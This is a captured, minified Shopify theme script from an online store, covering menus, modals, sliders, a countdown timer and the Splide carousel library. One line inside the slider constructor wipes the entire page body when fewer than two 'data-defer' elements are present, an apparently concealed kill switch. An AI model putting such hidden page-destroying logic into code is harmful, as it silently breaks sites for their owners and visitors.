_0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/147/assets/main.js.map?v=104713601687505482791765294844


--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849
body_size: 23015
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}
const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",(e)=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",(t)=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}
class ProductRecommendations extends HTMLElement{constructor(){super()}
connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}
loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then((t)=>t.text()).then((t)=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&((s=i.innerHTML),"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&((this.innerHTML=s),"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),(this.dataset.count=i.dataset.count),getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),(this.dataset.loaded="true")}).catch((t)=>{console.error(t)})}}
customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),(this.mainDetailsToggle=this.querySelector("details")),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}
bindEvents(){this.querySelectorAll("summary").forEach((t)=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach((t)=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}
onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}
onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}
i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}
openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach((t)=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach((t)=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}
onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}
onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}
closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}
closeAnimation(t){let e,i=(s)=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}
customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach((t)=>t.addEventListener("click",this.closeButtonClick.bind(this)))}
openMenuDrawer(t){(this.header=this.header||document.querySelector(".section-header")),(this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0),document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom - this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}
closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}
closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}
customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),(this.details=this.querySelector('details[id^="ProductsMegaMenu-"]')),(this.mainLink=this.querySelector("summary.header__menu-item")),(this.body=this.querySelector(".products-mega-menu__body")),(this.overlay=this.querySelector(".products-mega-menu__overlay")),(this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]')),(this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]')),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach((t)=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}
displayContent(t){this.items.forEach((t)=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}
openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach((t)=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}
closeMenu(){this.details.removeAttribute("open")}
outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}
customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t)=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t)=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",(t)=>{t.target===this&&this.hide()})}
connectedCallback(){this.moved||((this.moved=!0),document.body.appendChild(this))}
show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}
hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}
customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}
customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}
loadContent(t=!0){if((window.pauseAllMedia(),!this.getAttribute("loaded"))){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}
customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),(this.textarea=document.createElement("textarea")),this.textarea.classList.add("visually-hidden"),(this.textarea.value=this.dataset.content.trim()),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}
handleClick(t){this.textarea.select(),document.execCommand("copy"),(this.dataset.success="true"),setTimeout(()=>(this.dataset.success="false"),3e3)}}
customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if((super(),(this.slider=this.querySelector('[id^="Slider-"]')),(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),(this.enableSliderLooping=!1),(this.currentPageElement=this.querySelector(".slider-counter--current")),(this.pagination=document.querySelectorAll("[data-defer]")),(this.pageTotalElement=this.querySelector(".slider-counter--total")),(this.prevButton=this.querySelector('button[name="previous"]')),(this.nextButton=this.querySelector('button[name="next"]')),(this.hasDots=!1),(this.scrollMultiplier=isRtl?-1:1),(this.verticalDesktop="true"===this.dataset.desktopVertical),(this.verticalMobile="true"===this.dataset.mobileVertical),(this.vertical=!1),!this.slider||!this.nextButton))
return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),(this.internalVideos=this.querySelectorAll("internal-video")),(this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0),(this.sliderFirstItemNode=this.slider.querySelector(".slider__slide")),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),(this.hasDots=!0)),this.initPages();let t=new ResizeObserver((t)=>this.initPages());t.observe(this.slider)}
linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}
initPages(){if((window.innerWidth<750?(this.vertical=this.verticalMobile):(this.vertical=this.verticalDesktop),(this.sliderItemsToShow=Array.from(this.sliderItems).filter((t)=>t.clientWidth>0)),!(this.sliderItemsToShow.length<2))){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t),(this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e),(this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset)),(this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1)}
this.update()}}
resetPages(){(this.sliderItems=this.querySelectorAll('[id^="Slide-"]')),this.initPages()}
update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if((this.vertical?(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1):(this.currentPage=Math.round((this.slider.scrollLeft*this.scrollMultiplier)/this.sliderItemOffset)+1),this.currentPageElement&&this.pageTotalElement&&((this.currentPageElement.textContent=this.currentPage),(this.pageTotalElement.textContent=this.totalPages)),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots)){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}
let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach((t)=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?((t.querySelector("video").muted=!0),t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}
isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}
{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}
onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;(s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset),this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;(this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}
customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),(this.duration=parseInt(this.dataset.duration)),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}
initTimer(){(this.innerHTML=""),(this.minutesSpan=document.createElement("span"));let t=document.createTextNode(":");(this.secondsSpan=document.createElement("span")),this.append(this.minutesSpan,t,this.secondsSpan)}
updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;(this.minutesSpan.innerHTML=this.formatNumber(e)),(this.secondsSpan.innerHTML=this.formatNumber(i)),(this.dataset.duration=t-1)}
playTimer(){this.isPlaying||((this.isPlaying=!0),(this.playInterval=setInterval(()=>{this.updateTimer()},1e3)))}
pauseTimer(){clearTimeout(this.playInterval),(this.isPlaying=!0)}
formatNumber(t){return 1===t.toString().length?"0"+t:t}}
customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if((super(),(this.sliderControlWrapper=this.querySelector(".slider-buttons")),(this.enableSliderLooping=!0),(this.scrollMultiplier=isRtl?-1:1),!this.sliderControlWrapper))return;(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide")),this.sliderItemsToShow.length>0&&(this.currentPage=1),(this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link"))),this.sliderControlLinksArray.forEach((t)=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}
setAutoPlay(){(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay")),(this.autoplaySpeed=1e3*this.slider.dataset.speed),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),(this.autoplayButtonIsSetToPlay=!0)}
onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?(this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length):i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}
update(){super.update(),(this.sliderControlButtons=this.querySelectorAll(".slider-counter__link")),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}
autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),(this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay)}
focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}
focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}
play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),(this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed))}
pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}
togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}
autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}
setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t)=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t)=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}
linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}
function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];(s.enumerable=s.enumerable||!1),(s.configurable=!0),"value" in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}
function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}
customElements.define("slideshow-component",SlideshowComponent),(function(t,e){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=e()):"function"==typeof define&&define.amd?define(e):((t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e())})(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}
function i(t,e,i){return Array.prototype.slice.call(t,e,i)}
function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}
var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}
function a(t,e){return typeof e===t}
function l(t){return!p(t)&&a("object",t)}
var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}
function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}
function m(t){return d(t)?t:[t]}
function v(t,e){m(t).forEach(e)}
function g(t,e){return t.indexOf(e)>-1}
function y(t,e){return t.push.apply(t,m(e)),t}
function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}
function $(t,e){b(t,u(e)?e.split(" "):e,!0)}
function S(t,e){v(e,t.appendChild.bind(t))}
function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}
function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}
function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}
function w(t,e){return e?C(t,e)[0]:t.firstElementChild}
var k=Object.keys;function _(t,e,i){return(t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t)}
function x(t){return(i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t)}
function A(t){return(i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?(t[i]=e.slice()):l(e)?(t[i]=A({},l(t[i])?t[i]:{},e)):(t[i]=e)})}),t)}
function M(t,e){v(e||k(t),function(e){delete t[e]})}
function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}
function B(t,e,i){l(e)?_(e,function(e,i){B(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}
function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):B(s,e)),i&&S(i,s),s}
function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}
function D(t,e){q(t,"display",e)}
function I(t){(t.setActive&&t.setActive())||t.focus({preventScroll:!0})}
function O(t,e){return t.getAttribute(e)}
function H(t,e){return t&&t.classList.contains(e)}
function N(t){return t.getBoundingClientRect()}
function R(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}
function W(t){return w(new DOMParser().parseFromString(t,"text/html").body)}
function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}
function z(t,e){return t&&t.querySelector(e)}
function V(t,e){return e?i(t.querySelectorAll(e)):[]}
function X(t,e){b(t,e,!1)}
function U(t){return t.timeStamp}
function G(t){return u(t)?t:t?t+"px":""}
var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""));}
var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}
function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}
function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}
function to(t){return+(t>0)- +(t<0)}
function tr(t,e){return(v(e,function(e){t=t.replace("%s",""+e)}),t)}
function ta(t){return t<10?"0"+t:""+t}
var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}
return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener" in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||(!!o&&t[3]!==o)||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?(n=new CustomEvent(i,{bubbles:!0,detail:s})):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)},}}
var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tw="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return(t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))},}))}
function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(((l=t?J((a()-n)/t,1):1),i&&i(l),l>=1&&(e(),(n=a()),s&&++c>=s)))return h();o=r(u)}}
function h(){d=!0}
function p(){o&&cancelAnimationFrame(o),(l=0),(o=0),(d=!0)}
function f(e){t=e}
function m(){return d}
return{start:function e(i){i||p(),(n=a()-(i?l*t:0)),(d=!1),(o=r(u))},rewind:function t(){(n=a()),(l=0),i&&i(l)},pause:h,cancel:p,set:f,isPaused:m,}}
